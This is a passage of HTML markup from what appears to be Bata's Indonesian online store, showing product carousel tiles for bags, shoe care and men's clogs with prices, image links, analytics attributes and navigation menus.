        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9093629_010">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9093629_010"
        data-analytics-product-id="540M_2022_9093629_010"
        href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html"
        aria-labelledby="brand-540M_2022_9093629_010 product-540M_2022_9093629_010-name product-540M_2022_9093629_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9093629_010-name">
            Women Bag Hidi
        </div>
        <span class="sr-only" id="product-540M_2022_9093629_010-price">
            
                Price Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9093629_010"
    data-name="Women Bag Hidi"
    data-id="540M_2022_9093629_010"
    data-dimension1="540M_VE9096295405M"
    data-dimension2="9093629"
    data-dimension3="540M_2022_9093629"
    data-price="399900.00"
    data-brand="PRIVE"
    data-category="ID_Women_Accessories_Bags"
    data-description="Be fashionable and stylish with Bata Prive Collection bag this season. From the most practical shopper bags with roomy interiors that'll hold all your everyday essentials to fashion forward small bags. Bata Prive collection will accompany you throughout the day with ladylike shapes, structured, and sleek simplicity. Wrap a silk scarf around the handle and carry yours in the crook of your arm."
    data-producturl="https://www.bata.com/id/en/bata-prive-ladies-bag-540M_VE9096295405M.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=200&amp;sh=200"
    data-color="Default"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/men/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
        href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Price Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
